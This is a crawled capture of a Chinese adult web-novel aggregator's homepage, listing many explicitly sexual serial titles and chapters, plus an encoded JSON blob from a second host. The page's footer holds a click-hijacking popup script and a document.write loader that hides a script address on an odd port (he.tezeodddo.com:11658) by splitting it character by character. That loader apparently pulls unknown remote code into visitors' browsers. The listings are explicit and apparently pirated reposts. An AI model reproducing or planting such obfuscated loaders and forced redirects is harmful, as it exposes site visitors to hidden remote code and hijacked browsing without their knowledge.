

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://massmpc.com/?zone=/unionactive/view_page.cfm&page=About20Us
body_size: 5890
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
<title>藏经阁_书友最值得收藏的网络小说阅读网</title>
<meta name="keywords" content="小说,小说网,最新章节免费阅读小说网,藏经阁阅读网">
<meta name="description" content="小说,小说网,最新章节免费阅读小说网,藏经阁阅读网">
<meta property="og:type" content="小说,小说网,最新章节免费阅读小说网,藏经阁阅读网">
<meta property="og:title" content="藏经阁_书友最值得收藏的网络小说阅读网">
<meta property="og:description" content="小说,小说网,最新章节免费阅读小说网,藏经阁阅读网"> 
    
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>
<div class="container">
	<div class="content">
		<div class="content-left" id="fengtui">
			<h2>热门小说推荐</h2>
						<div class="item">
				<div class="image"><a href="/shu/599.html"><img src="http://massmpc.com/images/0/599/599s.jpg" alt="婚宠军凄"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>吕颜</span><a href="/shu/599.html">婚宠军凄</a></dt>
				<dd></dd>
				</dl>
				<div class="clear"></div>
			</div>
						<div class="item">
				<div class="image"><a href="/shu/4255.html"><img src="http://massmpc.com/images/4/4255/4255s.jpg" alt="天域行"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>四方守士</span><a href="/shu/4255.html">天域行</a></dt>
				<dd></dd>
				</dl>
				<div class="clear"></div>
			</div>
						<div class="item">
				<div class="image"><a href="/shu/2957.html"><img src="http://massmpc.com/images/2/2957/2957s.jpg" alt="淫乱家教爱偷欢（NP主受）"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>情绪循环曲</span><a href="/shu/2957.html">淫乱家教爱偷欢（NP主受）</a></dt>
				<dd></dd>
				</dl>
				<div class="clear"></div>
			</div>
						<div class="item">
				<div class="image"><a href="/shu/6092.html"><img src="http://massmpc.com/images/6/6092/6092s.jpg" alt="秋水映尘"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>楼雨晴</span><a href="/shu/6092.html">秋水映尘</a></dt>
				<dd></dd>
				</dl>
				<div class="clear"></div>
			</div>
						<div class="item">
				<div class="image"><a href="/shu/1331.html"><img src="http://massmpc.com/images/1/1331/1331s.jpg" alt="荔枝有迹（1v1办公室恋情）"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>锦瑟</span><a href="/shu/1331.html">荔枝有迹（1v1办公室恋情）</a></dt>
				<dd> 荔枝是个小有名气的网络博主，之前做的校园类题材，因为毕业问题，陷入了就业迷茫。小姨看重她学的服装设计专业，邀请她到公司的服饰部尝试工作。公司工作环境很好，同事也各个漂亮善良好相处，薪资待遇更是优渥......似乎挑不出社么毛病。只是公司内部消化严重，老员工喜欢拉郎配，荔枝不喜办公室恋情。可......自某次公司团建后，荔枝便常常梦到与隔壁摄影部那位沉默寡言的江无漾同事度春风，在梦里被折腾得狠了，</dd>
				</dl>
				<div class="clear"></div>
			</div>
						<div class="item">
				<div class="image"><a href="/shu/5229.html"><img src="http://massmpc.com/images/5/5229/5229s.jpg" alt="至尊战龙"  width="120" height="150" /></a></div>
				<dl>
				<dt><span>佚名</span><a href="/shu/5229.html">至尊战龙</a></dt>
				<dd></dd>
				</dl>
				<div class="clear"></div>
			</div>
					</div>


		<div class="content-right" id="fengyou">
			<div class="search hidden-xs">
				<form name="articlesearch" method="post" action="/search/">
					<input name="searchkey" type="text" class="text" id="searchkey" size="10" maxlength="50" placeholder="搜索从这里开始...">
					<button type="submit" name="submit">搜  索</button>
				</form>
			</div>
			<h2 class="visible-xs">阅读排行榜</h2>
			<ul>
                                    <li>[高辣] <a href="/shu/43768.html">代价</a><span>吴旻是</span></li>
                                    <li>[高辣] <a href="/shu/43767.html">奇怪的继兄（1v1伪骨双洁H）</a><span>冰冰</span></li>
                                    <li>[情欲] <a href="/shu/43766.html">不做炮灰，从攻略反派开始</a><span>棕色袋子</span></li>
                                    <li>[情欲] <a href="/shu/43765.html">当穿越时拿错了剧本</a><span>圆不溜啾</span></li>
                                    <li>[情欲] <a href="/shu/43764.html">抚淤青</a><span>烤糖</span></li>
                                    <li>[情欲] <a href="/shu/43763.html">主角攻很不对劲[快穿]</a><span>栗弯刀</span></li>
                                    <li>[情欲] <a href="/shu/43762.html">不许再逃跑</a><span>盐水煮蛋</span></li>
                                    <li>[情欲] <a href="/shu/43761.html">协议结婚后炮灰被大佬宠上天了</a><span>芝士桃子片片</span></li>
                                    <li>[情欲] <a href="/shu/43760.html">漂亮炮灰是邪神[快穿]</a><span>摩卡不加奶</span></li>
                                    <li>[情欲] <a href="/shu/43759.html">麻衣风水师</a><span>闲人阿七</span></li>
                                    <li>[情欲] <a href="/shu/43758.html">1983渔耕山海间</a><span>溪水加塘</span></li>
                                    <li>[情欲] <a href="/shu/43757.html">大小姐的肆意人生（nph）</a><span>种植园大户</span></li>
                                    <li>[情欲] <a href="/shu/43756.html">天岛效应</a><span>池总渣</span></li>
                			</ul>
		</div>
		<div class="clear"></div>
	</div>
	<div class="content">
		<div class="content-right" id="zuixin">
			<h2>最新小说</h2>
			<ul>
				
				<li>[高辣] <a href="/shu/43768.html">代价</a><span>吴旻是</span></li>
				
				<li>[高辣] <a href="/shu/43767.html">奇怪的继兄（1v1伪骨双洁H）</a><span>冰冰</span></li>
				
				<li>[情欲] <a href="/shu/43766.html">不做炮灰，从攻略反派开始</a><span>棕色袋子</span></li>
				
				<li>[情欲] <a href="/shu/43765.html">当穿越时拿错了剧本</a><span>圆不溜啾</span></li>
				
				<li>[情欲] <a href="/shu/43764.html">抚淤青</a><span>烤糖</span></li>
				
				<li>[情欲] <a href="/shu/43763.html">主角攻很不对劲[快穿]</a><span>栗弯刀</span></li>
				
				<li>[情欲] <a href="/shu/43762.html">不许再逃跑</a><span>盐水煮蛋</span></li>
				
				<li>[情欲] <a href="/shu/43761.html">协议结婚后炮灰被大佬宠上天了</a><span>芝士桃子片片</span></li>
				
				<li>[情欲] <a href="/shu/43760.html">漂亮炮灰是邪神[快穿]</a><span>摩卡不加奶</span></li>
				
				<li>[情欲] <a href="/shu/43759.html">麻衣风水师</a><span>闲人阿七</span></li>
				
				<li>[情欲] <a href="/shu/43758.html">1983渔耕山海间</a><span>溪水加塘</span></li>
				
				<li>[情欲] <a href="/shu/43757.html">大小姐的肆意人生（nph）</a><span>种植园大户</span></li>
				
				<li>[情欲] <a href="/shu/43756.html">天岛效应</a><span>池总渣</span></li>
				
				<li>[情欲] <a href="/shu/43755.html">渣攻必须死[快穿]</a><span>逃跑莉莉安</span></li>
				
				<li>[情欲] <a href="/shu/43754.html">漂亮老婆是无限BOSS</a><span>昭野弥弥</span></li>
				
				<li>[情欲] <a href="/shu/43753.html">故障乌托邦</a><span>狐尾的笔</span></li>
				
				<li>[情欲] <a href="/shu/43752.html">沙雕攻拿错重生剧本了</a><span>顾南北</span></li>
				
				<li>[情欲] <a href="/shu/43751.html">一不小心折下了黑莲花</a><span>枕月之挖</span></li>
				
				<li>[情欲] <a href="/shu/43750.html">大汉明珠之平阳公主</a><span>豆角开花</span></li>
				
				<li>[高辣] <a href="/shu/43749.html">安眠火山</a><span>夭川</span></li>
				
				<li>[情欲] <a href="/shu/43748.html">赛博老公竟是校草室友</a><span>夂槿</span></li>
				
				<li>[情欲] <a href="/shu/43747.html">钓来的男人他突然行了</a><span>追月亮的鲸</span></li>
				
				<li>[情欲] <a href="/shu/43746.html">沉眠</a><span>无棋</span></li>
				
				<li>[情欲] <a href="/shu/43745.html">影帝夫夫，互飙演技</a><span>宁悬</span></li>
				
				<li>[情欲] <a href="/shu/43744.html">觊觎男大被发现后</a><span>槐夏之序</span></li>
				
				<li>[情欲] <a href="/shu/43743.html">不做贤惠女[快穿]</a><span>竹里人家</span></li>
				
				<li>[情欲] <a href="/shu/43742.html">星际直播养崽后我爆火了</a><span>梨味啤酒</span></li>
				
				<li>[情欲] <a href="/shu/43741.html">夜航西归</a><span>猫砂里的狗子</span></li>
				
				<li>[情欲] <a href="/shu/43740.html">阴阳错</a><span>到姨怀里来</span></li>
				
				<li>[情欲] <a href="/shu/43739.html">八零景泰蓝厂花发家史</a><span>猫山醉</span></li>
						</ul>
		</div>
		<div class="content-left" id="gengxin">
			<h2>最近更新</h2>
			<ul>
				
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/42844.html" target="_blank">恶俗的助理小姐（Np）</a></span><span class="s3"><a href="/shu/42844/3144091.html" target="_blank">42、助理小姐和规划外（H）</a></span><span class="s5">01-23 03:35</span><span class="s4">世界第一清纯</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43506.html" target="_blank">禁止吸血鬼发情（姐狗高H 1v1）</a></span><span class="s3"><a href="/shu/43506/3144086.html" target="_blank">28没有那么容易弄湿</a></span><span class="s5">01-23 03:35</span><span class="s4">绿胡子果一</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/38966.html" target="_blank">【综英美】精神病人生存指南（NPH)</a></span><span class="s3"><a href="/shu/38966/3144079.html" target="_blank">面包店</a></span><span class="s5">01-23 03:34</span><span class="s4">Glex</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/36654.html" target="_blank">娇惯（校园1v1）</a></span><span class="s3"><a href="/shu/36654/3144073.html" target="_blank">if线：被训</a></span><span class="s5">01-23 03:34</span><span class="s4">一个珍惜xp的小女孩</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/43703.html" target="_blank">走廊上的意外碰撞（1v1 高H）</a></span><span class="s3"><a href="/shu/43703/3144062.html" target="_blank">番外六：更衣室的“拆礼”游戏（牵引/乳夹）</a></span><span class="s5">01-23 03:34</span><span class="s4">乐乐玩在家</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/40275.html" target="_blank">萧墙记（纯百 高干 剧情）</a></span><span class="s3"><a href="/shu/40275/3144065.html" target="_blank">二十一、制度性暴行（H）</a></span><span class="s5">01-23 03:34</span><span class="s4">FairIsle</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43709.html" target="_blank">囚心鎖顏：龍闕之下</a></span><span class="s3"><a href="/shu/43709/3144055.html" target="_blank">第三十五章鳳血囚龍</a></span><span class="s5">01-23 03:34</span><span class="s4">QuQ</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/43768.html" target="_blank">代价</a></span><span class="s3"><a href="/shu/43768/3144047.html" target="_blank">【满150珠加更】第三十三章</a></span><span class="s5">01-23 03:34</span><span class="s4">吴旻是</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43189.html" target="_blank">看见她</a></span><span class="s3"><a href="/shu/43189/3144013.html" target="_blank">第56章魔鬼</a></span><span class="s5">01-23 03:34</span><span class="s4">秦阿玉</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/43767.html" target="_blank">奇怪的继兄（1v1伪骨双洁H）</a></span><span class="s3"><a href="/shu/43767/3144003.html" target="_blank">20迪士尼浪漫约会差点把哥哥吓晕</a></span><span class="s5">01-23 03:34</span><span class="s4">冰冰</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/41373.html" target="_blank">她、 他们的故事</a></span><span class="s3"><a href="/shu/41373/3143983.html" target="_blank">160（包含尿到后穴慎点白砚辰和秘书的肉）</a></span><span class="s5">01-23 03:34</span><span class="s4">April是四月</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/40188.html" target="_blank">离轨（1v1H)</a></span><span class="s3"><a href="/shu/40188/3143972.html" target="_blank">欲海(h)</a></span><span class="s5">01-23 03:34</span><span class="s4">馥柠</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/43312.html" target="_blank">共此时（下）</a></span><span class="s3"><a href="/shu/43312/3143971.html" target="_blank">“那我就放心内射了”</a></span><span class="s5">01-23 03:34</span><span class="s4">澹台迢迢</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/38962.html" target="_blank">一千零一夜的呻吟</a></span><span class="s3"><a href="/shu/38962/3143965.html" target="_blank">失禁的房東太太</a></span><span class="s5">01-23 03:34</span><span class="s4">吾奈的笑</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43766.html" target="_blank">不做炮灰，从攻略反派开始</a></span><span class="s3"><a href="/shu/43766/3143964.html" target="_blank">第161章</a></span><span class="s5">01-23 03:32</span><span class="s4">棕色袋子</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43765.html" target="_blank">当穿越时拿错了剧本</a></span><span class="s3"><a href="/shu/43765/3143803.html" target="_blank">第142章</a></span><span class="s5">01-23 03:32</span><span class="s4">圆不溜啾</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43764.html" target="_blank">抚淤青</a></span><span class="s3"><a href="/shu/43764/3143661.html" target="_blank">第156章</a></span><span class="s5">01-23 03:32</span><span class="s4">烤糖</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43763.html" target="_blank">主角攻很不对劲[快穿]</a></span><span class="s3"><a href="/shu/43763/3143505.html" target="_blank">第140章</a></span><span class="s5">01-23 03:32</span><span class="s4">栗弯刀</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43762.html" target="_blank">不许再逃跑</a></span><span class="s3"><a href="/shu/43762/3143365.html" target="_blank">第115章</a></span><span class="s5">01-23 03:31</span><span class="s4">盐水煮蛋</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43761.html" target="_blank">协议结婚后炮灰被大佬宠上天了</a></span><span class="s3"><a href="/shu/43761/3143250.html" target="_blank">第164章</a></span><span class="s5">01-23 03:29</span><span class="s4">芝士桃子片片</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43760.html" target="_blank">漂亮炮灰是邪神[快穿]</a></span><span class="s3"><a href="/shu/43760/3143086.html" target="_blank">第156章</a></span><span class="s5">01-23 03:29</span><span class="s4">摩卡不加奶</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43759.html" target="_blank">麻衣风水师</a></span><span class="s3"><a href="/shu/43759/3142930.html" target="_blank">第519章</a></span><span class="s5">01-23 03:29</span><span class="s4">闲人阿七</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43758.html" target="_blank">1983渔耕山海间</a></span><span class="s3"><a href="/shu/43758/3142411.html" target="_blank">第378章</a></span><span class="s5">01-23 03:27</span><span class="s4">溪水加塘</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43757.html" target="_blank">大小姐的肆意人生（nph）</a></span><span class="s3"><a href="/shu/43757/3142033.html" target="_blank">扣穴摸阴道瓣磨镜（百合慎）</a></span><span class="s5">01-23 03:26</span><span class="s4">种植园大户</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43756.html" target="_blank">天岛效应</a></span><span class="s3"><a href="/shu/43756/3142016.html" target="_blank">第77章</a></span><span class="s5">01-23 03:26</span><span class="s4">池总渣</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/43731.html" target="_blank">《烬地》</a></span><span class="s3"><a href="/shu/43731/3142017.html" target="_blank">第二十四章梦到谁了（微h）</a></span><span class="s5">01-23 03:26</span><span class="s4">JUE</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43755.html" target="_blank">渣攻必须死[快穿]</a></span><span class="s3"><a href="/shu/43755/3141939.html" target="_blank">第105章</a></span><span class="s5">01-23 03:26</span><span class="s4">逃跑莉莉安</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43754.html" target="_blank">漂亮老婆是无限BOSS</a></span><span class="s3"><a href="/shu/43754/3141833.html" target="_blank">第45章</a></span><span class="s5">01-23 03:26</span><span class="s4">昭野弥弥</span></li>
            	
                <li><span class="s1">[情欲小说]</span><span class="s2"><a href="/shu/43730.html" target="_blank">小青梅【校园H】</a></span><span class="s3"><a href="/shu/43730/3141788.html" target="_blank">小嘴都装不下了</a></span><span class="s5">01-23 03:26</span><span class="s4">玩玩勒亲</span></li>
            	
                <li><span class="s1">[高辣小说]</span><span class="s2"><a href="/shu/39038.html" target="_blank">归澜</a></span><span class="s3"><a href="/shu/39038/3141786.html" target="_blank">22章化灰</a></span><span class="s5">01-23 03:26</span><span class="s4">蓝桥风月</span></li>
            			</ul>
		</div>
		<div class="clear"></div>
	</div>
	<div class="content tuijian hidden-xs">
		友情链接：		<div class="clear"></div>
	</div>
</div>


<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(massmpc.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27e2f7f6663146b5b24ee83798924dc0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2721gc.9zz9zh.com:8005/d/4948?t=0.6486732551073104
body_size: 1173
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQ0=\"JF6^Y\"g}1KQn@}{no=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@1@}p(mQ44Q4hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@1@}p(mQ44Q4hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPh2Cm^7F(K0{mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}01\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}